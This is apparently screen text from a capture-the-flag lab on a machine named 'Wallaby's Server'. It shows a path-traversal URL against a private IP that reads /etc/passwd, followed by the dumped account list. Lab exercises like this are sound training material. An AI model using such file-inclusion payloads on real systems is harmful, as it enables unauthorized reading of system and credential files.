 Wallaby's Server
10.120.132.238/?page=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin syslog:x:104:108::/home/syslog:
/bin/false _apt:x:105:65534::/nonexistent:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
walfin:x:1000:1000:walfin,,,:/home/walfin:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin
/nologin mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false steven?:x:1001:1001::/home
/steven?:/bin/bash ircd:x:1003:1003:,,,:/home/ircd:/bin/bash